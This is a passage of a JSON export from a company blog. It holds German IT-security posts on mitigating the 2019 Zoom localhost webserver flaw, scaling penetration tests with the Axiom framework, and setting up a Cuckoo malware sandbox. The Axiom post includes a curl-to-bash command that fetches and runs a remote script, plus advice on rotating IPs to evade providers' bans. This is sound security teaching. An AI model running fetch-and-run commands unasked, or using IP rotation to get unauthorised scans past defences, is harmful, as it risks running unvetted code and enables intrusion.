hacking!\u003c/p\u003e","contentRichText":null,"tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"articleCreatedAt":"2020-04-02T23:00:00+00:00","locale":"de","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""}}]},{"id":"cl8d4pxgsbeds0auotzn29f5w","slug":"mitigation-fuer-den-zoom-exploit-vom-8-juli-2019","title":"Mitigation für den Zoom Exploit vom 8. Juli 2019","contentMarkdown":"\u003cp\u003eZoom Exploit: Am 8. Juli hat \u003ca href=\"https://medium.com/@jonathan.leitschuh\" target=\"_blank\"\u003eJonathan Leitschuh\u003c/a\u003e  einen Security Exploit für die beliebte und vor allem in Unternehmen oft genutzte \u003ca href=\"https://zoom.us/\" target=\"_blank\"\u003eVideochat-Software Zoom\u003c/a\u003e  veröffentlicht (siehe \u003ccode\u003e1\u003c/code\u003e).\u003c/p\u003e\u003ch2\u003eTL;DR\u003c/h2\u003e\u003cp\u003e\u003ca href=\"https://zoom.us/\" target=\"_blank\"\u003eZoom\u003c/a\u003e  startet einen Webserver auf \u003ccode\u003elocalhost\u003c/code\u003e, mit dem Webseiten interagieren können. Damit kann der Zoom-Client gestartet oder neu installiert werden und (unter macOS) ein Videoanruf mit aktivierter Webcam gestartet werden.\u003c/p\u003e\u003cp\u003e\u003cspan\u003e\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eDer Exploit\u003c/h2\u003e\u003cp\u003eDas \u003ca href=\"https://github.com/JLLeitschuh/zoom_vulnerability_poc\" target=\"_blank\"\u003eProof-of-Concept Repository auf GitHub\u003c/a\u003e  enthält den Beispiel-Code, mit dem der laufende Webserver auf \u003ccode\u003elocalhost:19421\u003c/code\u003e angesprochen wird. Der Webserver befindet sich in \u003ccode\u003e~/.zoomus\u003c/code\u003e – auch nachdem \u003ca href=\"https://zoom.us/\" target=\"_blank\"\u003eZoom\u003c/a\u003e  deinstalliert wurde.\u003c/p\u003e\u003ch2\u003eMitigation\u003c/h2\u003e\u003cp\u003eUm den Webserver zu stoppen und ein erneutes Starten zu verhindern, gibt es mehrer Wege. Zusätzlich zu dem in (\u003ccode\u003e1\u003c/code\u003e) beschriebenen Weg, kann man mit dem Entzug aller Rechte auf die Binärdatei (\u003ccode\u003echmod\u003c/code\u003e) verhindern, das der Webserver gestartet wird. Die folgenden Befehle müssen in einem Terminal abgesetzt werden.\u003c/p\u003e\u003ch3\u003eIst-Zustand testen\u003c/h3\u003e\u003cp\u003e\u003ccode\u003elsof -i :19421\u003c/code\u003e\u003cbr /\u003e Hier sollte ein Eintrag erscheinen, dass der Prozess ZoomOpener.App läuft.\u003c/p\u003e\u003ch3\u003eDateisystem-Berechtigungen von ZoomOpener.App entfernen\u003c/h3\u003e\u003cp\u003e\u003ccode\u003esudo chmod 000 ~/.zoomus/ZoomOpener.App\u003c/code\u003e\u003c/p\u003e\u003ch3\u003eDen Rechner neu starten\u003c/h3\u003e\u003cp\u003e\u003ccode\u003esudo reboot\u003c/code\u003e\u003c/p\u003e\u003ch3\u003eÜberprüfung\u003c/h3\u003e\u003cp\u003e\u003ccode\u003elsof -i :19421\u003c/code\u003e\u003c/p\u003e\u003cp\u003eWenn obige Befehle erfolgreich waren, taucht der Eintrag \u003ccode\u003eZoomOpener.App\u003c/code\u003e hier nicht mehr auf.\u003c/p\u003e\u003ch2\u003eQuellen und Referenzen zum Zoom Exploit\u003c/h2\u003e\u003col\u003e\u003cli\u003e\u003ca href=\"https://medium.com/@jonathan.leitschuh/zoom-zero-day-4-million-webcams-maybe-an-rce-just-get-them-to-visit-your-website-ac75c83f4ef5\" target=\"_blank\"\u003ehttps://medium.com/@jonathan.leitschuh/zoom-zero-day-4-million-webcams-maybe-an-rce-just-get-them-to-visit-your-website-ac75c83f4ef5\u003c/a\u003e \u003c/li\u003e\u003cli\u003e\u003ca href=\"https://github.com/JLLeitschuh/zoom_vulnerability_poc\" target=\"_blank\"\u003ehttps://github.com/JLLeitschuh/zoom_vulnerability_poc\u003c/a\u003e \u003c/li\u003e\u003c/ol\u003e\u003cp\u003eWer mehr zum Thema Information Security und das Absichern des gesamten IT-Lebenszyklus erfahren möchte, dem empfehlen wir einen Blick auf unsere \u003ca href=\"/it-security\"\u003eWebsite\u003c/a\u003e  und weitere \u003ca href=\"/wissens-hub/blog?q=security\"\u003eSecurity-Posts im Blog\u003c/a\u003e .\u003c/p\u003e","contentRichText":null,"tags":[{"id":"cl7ccv1dxqcua0cuqjwd9jreu","title":"Cloud"},{"id":"cl7ccyso1qiae0atelt61tmff","title":"Kultur"},{"id":"cl7ccxwd1qlst0buu1wrik0yl","title":"GitHub"},{"id":"cl7cctq47qktw0buuu600cj3d","title":"Softwareentwicklung"},{"id":"cl7ccya10qehy0duoymzyrten","title":"Voice UI"},{"id":"cl7ccu4acqgyz0atebymyr6gn","title":"Webdevelopment"},{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"articleCreatedAt":"2019-07-08T23:00:00+00:00","locale":"de","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""}}]}],"firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"twitterUrl":null,"stackOverflowUrl":null,"redditUrl":null,"githubUrl":null,"mastodonUrl":"https://infosec.exchange/deck/@0xmrtn","linkedInUrl":null,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""},"jobTitle":"IT Security Specialist","localizations":[{"locale":"de","jobTitle":"IT Security Specialist","biography":"Martin ist inzwischen nicht mehr bei der codecentric AG tätig. Wir freuen uns, dass dich seine Inhalte interessieren. Kontaktiere uns bei Fragen oder anderen Anliegen gerne – sicher finden wir eine geeignete Ansprechperson und können dir weiterhelfen."},{"locale":"en","jobTitle":"IT Security Specialist","biography":"Martin is no longer employed at codecentric AG. We are delighted that you are interested in his content. Please contact us if you have any questions or other concerns – we will be happy to find a suitable contact person and assist you further."}]}],"allAuthorPosts":[{"id":"cl8d5r99ld1rt0drsvvhdjjc1","slug":"penetration-testing-cloud-axiom","title":"Penetration Testing in die Cloud skalieren mit Axiom","contentMarkdown":"\u003cp\u003eBeim Thema Penetration Testing und Cloud können Pentester*innen meistens Frust-Geschichten von \u003cem\u003eRate Limiting\u003c/em\u003e, \u003cem\u003eIP bans\u003c/em\u003e und ähnlichen Unannehmlichkeiten erzählen. Will man keinen Bann bei AWS, Azure und Co. riskieren, so muss die Rate an Requests, die automatisierte Tools gerne mal ausspucken, deutlich reduziert werden.\u003c/p\u003e\u003cp\u003eProblematisch ist dabei allerdings, dass es besonders bei größeren Web-Applikationen dann sehr, sehr lange dauern kann, bis man als Pentester*in erste Ergebnisse sieht – auf Basis derer man sich dann weiter durch die Anwendung analysiert.\u003c/p\u003e\u003cp\u003eBesonders unangenehm sind natürlich hier – zumindest für Pentester*innen und Cyber-Kriminelle – die automatisierten und hinreichend aggressiven Antworten der großen Cloud-Provider auf etwaige Angriffe.\u003c/p\u003e\u003cp\u003eFür die Lösung dieser Problematik – und noch weitere Benefits wie Hardware- und Ortsunabhängigkeit, (a)synchrones Zusammenarbeiten – gibt es gute Ansätze:\u003c/p\u003e\u003cp\u003eZum einen gibt es die Möglichkeit, Pentest-Infrastruktur direkt in der Cloud aufzusetzen. Einerseits das Rotieren von IPs, andererseits horizontales Skalieren, um so die anfallende Workload auf mehrere Maschinen und vor allem IP-Adressen zu verteilen.\u003c/p\u003e\u003cp\u003eZum anderen gibt es diverse Linux-Bordmittel, mit denen das wackelige Neuland-Netz hinreichend resilient genutzt werden kann. \u003ccode\u003etmux\u003c/code\u003e, \u003ccode\u003escreen\u003c/code\u003e und \u003ccode\u003ersync\u003c/code\u003e sind hier die zentralen Bausteine.\u003c/p\u003e\u003cp\u003eDoch wie baut man sich diese Infrastruktur am besten, schnellsten und effektivsten auf? Setzt man auf Infrastructure-as-Code-(IaC-)Tools wie Terraform, Ansible oder Cloud Formation?\u003c/p\u003e\u003cp\u003eSetzt man auf VM Templates in der Cloud, um möglichst einfach mehrere identische Maschinen zu spawnen?\u003c/p\u003e\u003cp\u003eUnd realisiert man rotierende IP-Adressen vielleicht einfach über extra VMs als SOCKS Proxy?\u003c/p\u003e\u003cp\u003eAlternativ zu diesen aus der Cloud-Native-Software-Entwicklung bekannten Tools ist Axiom (\u003ca href=\"https://github.com/pry0cc/axiom\" target=\"_blank\"\u003eGitHub\u003c/a\u003e ). Ein Framework aus \u003cem\u003ebash\u003c/em\u003e-Skripten, um durch das API von Digital Ocean (initial, voll unterstützt), IBM Cloud und Linode (beide recht neu) dynamisch Infrastruktur \u003cem\u003eon demand\u003c/em\u003e zu starten und zu nutzen.\u003c/p\u003e\u003cp\u003eSehen wir uns \u003ccode\u003eaxiom\u003c/code\u003e doch einmal zusammen an!\u003c/p\u003e\u003ch2\u003eSetup\u003c/h2\u003e\u003cp\u003eFirst things first – was muss installiert werden bzw. vorhanden sein, um mit \u003ccode\u003eaxiom\u003c/code\u003e loslegen zu können?\u003c/p\u003e\u003cp\u003eDer Einfachheit halber orientieren wir uns dazu an der \u003ca href=\"https://github.com/pry0cc/axiom/wiki/0-Installation\" target=\"_blank\"\u003eoffiziellen Installationsanleitung\u003c/a\u003e . Diese fordert folgende installierten Tools:\u003cbr /\u003e – git\u003cbr /\u003e – curl\u003cbr /\u003e – ruby\u003cbr /\u003e – jq\u003cbr /\u003e – packer\u003cbr /\u003e – doctl (zur Steuerung von Digital Ocean via API) → [https://github.com/digitalocean/doctl](https://github.com/digitalocean/doctl)\u003cbr /\u003e – Interlace ([https://github.com/codingo/Interlace](https://github.com/codingo/Interlace))\u003cbr /\u003e – rsync\u003cbr /\u003e – lsb_release\u003cbr /\u003e – fzf\u003c/p\u003e\u003cp\u003eZusätzlich wird noch ein API Key für Digital Ocean benötigt, sowie ein SSH-Schlüsselpaar zur Verbindung zu den Maschinen. Sobald alle Anforderungen erfüllt sind, kann \u003ccode\u003eaxiom\u003c/code\u003e installiert werden. Die einfachste Variante ist der allseits beliebte curl-bash: \u003ccode\u003ebash \u003c(curl -s https://raw.githubusercontent.com/pry0cc/axiom/master/interact/axiom-configure)\u003c/code\u003e\u003c/p\u003e\u003cp\u003e\u003cimg width=\"1002\" height=\"379\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/MtgWr0GQTrydAxgafpNH\" alt=\"penetration testing axiom setup\" /\u003e\u003c/p\u003e\u003cp\u003eNatürlich sollte man das erst tun, nachdem man sich das Skript angesehen hat und versteht, was passiert.\u003c/p\u003e\u003cp\u003eAlternativ können wir das Projekt auch einfach in \u003ccode\u003e~/.axiom/\u003c/code\u003e klonen und dann \u003ccode\u003eaxiom-configure\u003c/code\u003e ausführen. Egal wie – am Ende führt das Skript die Nutzer*innen sehr angenehm durch den Installations-Prozess. Quality-of-Life-Features wie die Golang-Installation inklusive Setzen der benötigten Umgebungsvariablen sind dabei natürlich besonders angenehm!\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1007\" height=\"332\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/a0yvyUGLRidbLNbP3EYn\" alt=\"Installieren von Golang\" /\u003e\u003c/p\u003e\u003cp\u003eWenn sämtliche Abhängigkeiten erfolgreich installiert worden sind, folgt als nächstes die Einrichtung eines Digital-Ocean-Accounts für \u003ccode\u003eaxiom\u003c/code\u003e.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"789\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/FEwQf2zQx2SliYZjj2oB\" alt=\"Digital-Ocean-Account für Axiom\" /\u003e\u003c/p\u003e\u003cp\u003eAlles, was dazu nötig ist, ist ein API-Token – dieses kann im Digital-Ocean-Web-Interface (in den Account Settings unter Tokens/Keys) neu angelegt werden.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"307\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/kLY6QJJKTGi9XHjgI0Lq\" alt=\"Anlegen eines Tokens\" /\u003e\u003c/p\u003e\u003cp\u003eDer Rest des Skripts läuft dann ohne weitere Nutzerinteraktion durch. Das Endergebnis sollte dann ungefähr folgendermaßen aussehen:\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"644\" height=\"117\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/7e8KjvgtS3WVZZKjACvn\" alt=\"vollständige Installation von Axiom\" /\u003e\u003c/p\u003e\u003cp\u003eDer erste Schritt zum verteilten Penetration Testing mit Axiom ist geschafft – wie geht’s jetzt weiter?\u003c/p\u003e\u003ch2\u003eErste Schritte mit Axiom\u003c/h2\u003e\u003cp\u003eBevor wir anfangen können, müssen wir eine neue Axiom-Instanz erzeugen. Das passiert ganz einfach via \u003ccode\u003eaxiom-init \u003c/code\u003e. Nach einer kurzen Wartezeit ist die erste Instanz gestartet und wir können tiefer eintauchen.\u003c/p\u003e\u003cp\u003eVon dieser frisch gestarteten Instanz aus können wir nun – ohne einen weiteren manuellen Schritt – auf diverse Tools wie \u003ccode\u003eamass\u003c/code\u003e, \u003ccode\u003eassetfinder\u003c/code\u003e, \u003ccode\u003ednsx\u003c/code\u003e, \u003ccode\u003effuf\u003c/code\u003e, \u003ccode\u003egobuster\u003c/code\u003e, etc. zugreifen und haben des Weiteren bereits Zugriff auf einige installierte Wortlisten, beispielsweise das gesamte \u003ca href=\"https://github.com/DanielMiessler/SecLists\" target=\"_blank\"\u003eSecLists-Projekt\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eAnsonsten können wir mit dieser Maschine quasi genau so arbeiten wie mit jeder anderen Kali Linux, Blackarch Linux oder Parrot OS.\u003c/p\u003e\u003cp\u003eAber was passiert mit den ggf. extrahierten Daten sowie den Log- und Ergebnissfiles? Die sind ja nun auf dieser Cloud-Maschine.\u003c/p\u003e\u003cp\u003eHier gibt es auch ein tolles Feature – \u003ccode\u003eaxiom-scp\u003c/code\u003e – um Dateien von und zu der Cloud-Kiste zu verschieben! Die Benutzung ist quasi deckungsgleich mit dem regulären \u003ccode\u003escp\u003c/code\u003e. Das geht dann auch dementsprechend flott von der Hand.\u003c/p\u003e\u003cp\u003eBisher war alles recht bekannt und einfach – alles wie gewohnt, alles von einem Rechner aus. Das soll sich im nächsten Schritt ändern.\u003c/p\u003e\u003ch2\u003eHöher, schneller, breiter – axiom-fleet\u003c/h2\u003e\u003cp\u003eMit \u003ccode\u003eaxiom-fleet\u003c/code\u003e beginnen wir, ein großes Stück der Power von \u003ccode\u003eaxiom\u003c/code\u003e zu nutzen: das verteilte bzw. skalierte Arbeiten. Mit \u003ccode\u003eaxiom-fleet\u003c/code\u003e können wir mehrere Instanzen gleichzeitig auf-, abbauen und orchestrieren.\u003c/p\u003e\u003cp\u003eUm eine Flotte identischer Rechner zu spawnen, benötigen wir lediglich folgendes Kommando:\u003c/p\u003e\u003cp\u003e\u003ccode\u003eaxiom-fleet acidburn -i=5\u003c/code\u003e\u003c/p\u003e\u003cp\u003e*acidburn* ist hier der Name unserer Flotte, mit dem Parameter \u003ccode\u003e=i=5\u003c/code\u003e geben wir die Anzahl der Instanzen an. Fünf Instanzen haben sich bisher immer als recht passabler Kompromiss zwischen Preis und Leistung herausgestellt.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"1185\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/dF54D2xRZW7Fo6HmWDP3\" alt=\"acidburn\" /\u003e\u003c/p\u003e\u003cp\u003eNach ungefähr fünf Minuten stehen unsere fünf acid burns dann bereit.\u003c/p\u003e\u003cp\u003eJetzt noch alle selektieren mit \u003ccode\u003eaxiom-select \"acidburn*\"\u003c/code\u003e und wir können auf allen fünf Rechnern gleichzeitig arbeiten – zum Beispiel via \u003ccode\u003eaxiom-exec\u003c/code\u003e.\u003c/p\u003e\u003cp\u003eMit \u003ccode\u003eaxiom-exec\u003c/code\u003e lassen sich Shell-Kommandos auf der ausgewählten Maschine ausführen – oder eben auf allen ausgewählten.\u003c/p\u003e\u003ch2\u003eSkaliert scannen\u003c/h2\u003e\u003cp\u003eDas ist an sich auch ganz nett – allerdings stellt sich dann noch die Frage, wie man eine Workload z. B. zum Directory Brute Force (\u003ccode\u003egobuster\u003c/code\u003e), Screenshots (\u003ccode\u003egowitness\u003c/code\u003e) oder Scanning auf XSS (\u003ccode\u003edalfox\u003c/code\u003e) jetzt am besten auf die ganzen verschiedenen Instanzen aufteilt. Auch Crawling durch Webseiten, z. B. mit \u003ccode\u003ehakrawler\u003c/code\u003e oder Fuzzing via \u003ccode\u003effuf\u003c/code\u003e, würde von einer verteilten Workload profitieren. Man will ja nicht die fünf selben Requests auf eine Seite schießen, sondern das möglichst effektiv parallelisieren.\u003c/p\u003e\u003cp\u003eDie Lösung dafür ist \u003ccode\u003eaxiom-scan\u003c/code\u003e. Hier werden unter anderem die bereits genannten Tools sowie viele weitere bereits implementiert. Dieses Modul verteilt die Input-Datei dann auf die aktiven Instanzen und parallelisiert so die Workloads.\u003c/p\u003e\u003cp\u003eAuch die Problematik, dass die Ergebnisse am Ende wieder zusammengeführt werden müssen, wird hier bereits erledigt. Keine doppelten Treffer und dadurch unnötig lange Listen.\u003c/p\u003e\u003cp\u003eAngenehmer Nebeneffekt des Ganzen ist natürlich, dass die einzelnen Requests nicht von der Angreifer-Maschine ausgehen, sondern von n Instanzen verteilt auf das Ziel eingehen.\u003c/p\u003e\u003cp\u003eSolltet ihr ein Lieblingstool haben oder sonst irgend eines vermissen, ist es auch recht intuitiv, wie \u003ccode\u003eaxiom-scan\u003c/code\u003e funktioniert und anhand der bereits vorhandenen Module kann man schnell neue Module erstellen und nutzen.\u003c/p\u003e\u003ch2\u003eSonstige Features\u003c/h2\u003e\u003cp\u003eNeben diesen Kern-Features gibt es noch einige weitere Features, die die Arbeit mit \u003ccode\u003eaxiom\u003c/code\u003e sehr angenehm machen. Das können Kleinigkeiten sein, wie eine fertige \u003ccode\u003egolang\u003c/code\u003e-Umgebung mit gesetzen Umgebungsvariablen – oder dass das großartige SecLists Repository bereits ausgecheckt ist und Word Lists für alle möglichen Verwendungszwecke mitbringt.\u003c/p\u003e\u003ch2\u003ePenetration Testing mit Axiom: Beispiel-Workflow\u003c/h2\u003e\u003cp\u003eNach all der Theorie und der Vorschusslorbeeren wollen wir uns jetzt noch einmal einen Beispiel-Workflow ansehen und durchdenken, wie Axiom während eines Penetrations-Tests eingesetzt werden kann.\u003c/p\u003e\u003ch2\u003eRecon\u003c/h2\u003e\u003cp\u003eWährend der Recon-Phase des Engagements ist es unser Ziel, möglichst viel über unser Target herauszufinden.\u003c/p\u003e\u003cp\u003eGehen wir von einer Web-App aus, die unter acme.com erreichbar ist. Nun gilt es, sich einen Überblick zu verschaffen, welche aktiven Subdomains wir erreichen können und natürlich auch generell den Aufbau der Webseite zu untersuchen.\u003c/p\u003e\u003cp\u003eHierfür starten wir mit \u003ccode\u003eamass\u003c/code\u003e und suchen nach DNS-Einträgen für acme.com. Je nachdem bekommt man es hier schnell mit einer großen Menge an unterschiedlichen Subdomains zu tun.\u003c/p\u003e\u003cp\u003eDie Validität und Erreichbarkeit der einzelnen Subdomains (für http-Requests) prüfen wir nun mit \u003ccode\u003ehttprobe\u003c/code\u003e, was uns eine Liste an erreichbaren Webseiten liefert.\u003c/p\u003e\u003cp\u003eAb hier könnten wir uns natürlich von Hand durchklicken – oder wir nutzen \u003ccode\u003eaxiom-scan\u003c/code\u003e mit dem \u003ccode\u003ehakrawler\u003c/code\u003e um den Aufbau der einzelnen Webseiten zu extrahieren.\u003c/p\u003e\u003cp\u003eSo bekommen wir Stück für Stück mehr und mehr Informationen über unser Angriffsziel. Und dank der möglichen Parallelisierung geht das Ganze auch noch deutlich schneller als mit einer einzigen Maschine!\u003c/p\u003e\u003ch2\u003eExploit\u003c/h2\u003e\u003cp\u003eWenn wir einen möglichen Angriffsvektor gefunden haben, können wir allerdings trotzdem unsere voll eingerichtete Maschine nutzen – um unsere IP dabei vor dem Bannhammer zu schützen, starten wir eine neue \u003ccode\u003eaxiom\u003c/code\u003e-Instanz und nutzen diese als \u003ccode\u003eaxiom-vpn\u003c/code\u003e, um im Fall der Fälle ganz einfach eine neue IP bekommen zu können.\u003c/p\u003e\u003cp\u003eAlternativ kann die Instanz auch einfach via \u003ccode\u003eaxiom-ssh \u003c/code\u003egenutzt werden und der Angriff startet direkt von dort aus.\u003c/p\u003e\u003cp\u003eBesonders charmant ist hier natürlich vor allem, dass der Auf- und Abbau neuer Instanzen relativ einfach und schnell geht. Neue Instanzen zu starten dauert ca. 5 Minuten. Automatisierung ist eben nicht nur in der Softwareentwicklung eine großartige Sache! Auch wir Angreifer können hier profitieren und die langweiligen Sachen einfach weg-automatisieren. Die gesparte Zeit stecken wir lieber in die Validierung oder Entwicklung von Exploits!\u003c/p\u003e\u003ch2\u003eFazit\u003c/h2\u003e\u003cp\u003eAlles in allem ist \u003ccode\u003eaxiom\u003c/code\u003e ein sehr cooles Projekt, mit dem man mit wenig Overhead eine schnelle Einarbeitung hat – wenn man bereits eine solide Basis im Umgang mit Linux-Kommandozeilen-Tools hat.\u003c/p\u003e\u003cp\u003eSollte man noch keine dynamische Infrastruktur zur Verfügung haben, um Pentests skalieren zu können und/oder schnell VPN Server zu deployen, ist das eine super Alternative zu \u003ccode\u003eterraform\u003c/code\u003e, \u003ccode\u003eansible\u003c/code\u003e und Co. Auch, wenn man mit diesen IaC-Tools natürlich deutlich mehr Möglichkeiten hat – der Fokus auf Penetration Testing fehlt ihnen.\u003c/p\u003e\u003cp\u003e \u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.codecentric.de/karriere/jobs?utm_campaign=PeSo%20Blog%20to%20Job\u0026utm_source=cc_blog\u0026utm_medium=display\u0026utm_content=cloud_native_developer_und_consultant\" target=\"_blank\"\u003e\u003cbr /\u003e \u003cimg loading=\"lazy\" width=\"660\" height=\"220\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/7QV1FYjUQrqL6Bc9LMfw\" alt=\"Mitglieder für unsere Gilde gesucht! Jetzt der Gilde als Cloud Native Developer und Consultant (w/d/m) beitreten\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003e \u003c/p\u003e\u003cp\u003e \u003c/p\u003e","contentRichText":null,"tags":[{"id":"cl7cctq47qktw0buuu600cj3d","title":"Softwareentwicklung"},{"id":"cl7ccv1dxqcua0cuqjwd9jreu","title":"Cloud"},{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"articleCreatedAt":"2021-06-09T23:00:00+00:00","locale":"de","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""}}]},{"id":"cl8d5fr6bcdyx0auowilyy350","slug":"malware-analyse-einrichtung-von-cuckoo-sandbox-auf-proxmox","title":"Malware-Analyse: Einrichtung von Cuckoo Sandbox auf ProxMox","contentMarkdown":"\u003cp\u003e\u003cimg width=\"401\" height=\"337\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/b8iRQJzRYWPYjjT5JY4E\" alt=\"cuckoo in proxmox logo\" /\u003e\u003c/p\u003e\u003cp\u003eWarum brauchen wir ein System zur Malware-Analyse? Im Zuge von Incident-Response-Einsätzen und Forensiken kommen uns in unserer Arbeit immer wieder Programme, Skripte und Dokumente zweifelhafter Herkunft unter. Bei diesen ist oft nicht klar, was der Quellcode tut. Erreicht wird das zum Beispiel durch mehrere Stages (das vorliegende Skript lädt Schadcode dynamisch nach). Oft geschieht das Ganze durch stark verschleierten Programmcode.\u003cbr /\u003e Um eine Malware-Analyse solcher Artefakte durchzuführen, wird eine sichere Umgebung benötigt, in der diese (möglichst) gefahrlos ausgeführt, beobachtet und analysiert werden können. Ein oft genutztes Tool in diesem Kontext ist \u003ca href=\"https://cuckoosandbox.org/\"\u003eCuckoo Sandbox\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eUm die Samples auszuführen, werden Virtuelle Maschinen genutzt, die vom cuckoo Host gesteuert werden. Als Virtualisierungsumgebung gibt es verschiedene Varianten – in diesem Post werden wir Proxmox als Umgebung nutzen.\u003c/p\u003e\u003cp\u003eProxmox ist jedoch mehr als „nur“ eine bloße Virtualisierungsumgebung. Es bietet auch umfangreiche Management-Features für ein komplettes Datacenter. D.h. bereits der Cuckoo Host ist eine virtuelle Maschine. Durch diesen Unterschied verändert sich die generelle Architektur unserer Sandbox bereits.\u003c/p\u003e\u003cp\u003eSetzen wir auf einen Hardware-Host für unsere Cuckoo-Installation, können wir \u003cb\u003ein\u003c/b\u003e diesem Host die Malware VMs ausführen und beobachten. Es wird lediglich ein Host-Only-Netzwerk in den VMs exponiert.\u003cbr /\u003e Ist der Host bereits eine Virtuelle Maschine, haben wir diese Möglichkeit nicht. Wir benötigen also ein sicheres Netz, um mit den Malware-Maschinen zu kommunizieren, Samples zu übermitteln und das Verhalten zu beobachten.\u003c/p\u003e\u003ch3\u003eCuckoo Bare Metal\u003c/h3\u003e\u003cp\u003eIn diesem Diagramm wird das Standard Cuckoo Setup gezeigt. Das Hostsystem ist dabei auch das, auf dem Cuckoo installiert ist und den Virtuellen Maschinen als Host dient.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"768\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/gl0NAc4NTKyI5LDVfP6k\" alt=\"diagramm cuckoo bare metal\" /\u003e\u003c/p\u003e\u003ch2\u003eCuckoo Host Installation\u003c/h2\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"768\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/bOCVgICAQUgjwsz5PRl8\" alt=\"Diagramm Cuckoo Proxmox\" /\u003e\u003c/p\u003e\u003cp\u003eIn dieser Variante, die wir in diesem Post beschreiben, ist auf dem Physikalischen Hostsystem installiert. Deshalb ist unser Cuckoo ebenfalls eine Virtuelle Maschine. Diese VM kontrolliert dann die Malware Analyse VMs.\u003c/p\u003e\u003ch3\u003eCuckoo Installation\u003c/h3\u003e\u003cp\u003eAls erstes setzen wir unseren Cuckoo Host auf. Als Betriebssystem wählen wir hier Ubuntu 20.10 – wer sich bei Debian wohler fühlt, kann Cuckoo auch unter Debian installieren und benutzen.\u003c/p\u003e\u003cp\u003eSobald die Ubuntu-Installation abgeschlossen ist, müssen die Requirements von Cuckoo installiert werden. Cuckoo ist ein Tool auf Python-2.7-Basis. Python 2 ist aktuell bereits End-of-Life, weshalb die Python Community mittlerweile angefangen hat, Tools wie pip für Python 2 aktiv zu entfernen. Um python2-pip auf diesem System noch zu installieren, muss das von der Python Packaging Authority heruntergeladen werden.\u003c/p\u003e\u003cp\u003eDer Link dazu ist \u003ca href=\"https://bootstrap.pypa.io\"\u003ehier\u003c/a\u003e  – alternativ via \u003ccode\u003ewget https://bootstrap.pypa.io/get-pip.py\u003c/code\u003e. Anschließend dann mit \u003ccode\u003epython2 get-pip.py\u003c/code\u003e installieren – voila, pip2 ist installiert!\u003c/p\u003e\u003cp\u003eHier noch einmal der Hinweis: Python 2 ist End of Life – Sobald Cuckoo mit Python 3 Support released wird, sollte das ausgetauscht werden.\u003c/p\u003e\u003ch3\u003eProxmox Machinery: Konfiguration\u003c/h3\u003e\u003cp\u003eUm Cuckoo in Proxmox betreiben zu können, sind ein paar Anpassungen im Code von Cuckoo nötig. Im Folgenden werden die Anpassungen gezeigt.\u003cbr /\u003e \u003ccode\u003e machinery = proxmox \u003c/code\u003e\u003c/p\u003e\u003cp\u003eDie Machinery in \u003ccode\u003ecuckoo.conf\u003c/code\u003e muss auf Proxmox gesetzt werden. Hier wird eingestellt, welche Art von Virtualisierung (oder mittels physical auch welche Rechner) genutzt wird.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"910\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/x1PfFzmMSem8KoUZLhTY\" alt /\u003e\u003c/p\u003e\u003cp\u003eDer folgende Abschnitt der Konfigurationsdatei bezieht sich auf konkret angelegte Virtuelle Maschinen. Solltet ihr hier einen anderen Namen wählen wie \u003ccode\u003ecuckoo-win10\u003c/code\u003e, muss das natürlich angepasst werden.\u003c/p\u003e\u003cp\u003eDarauf folgt die Konfiguration der einzelnen Maschinen.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"831\" 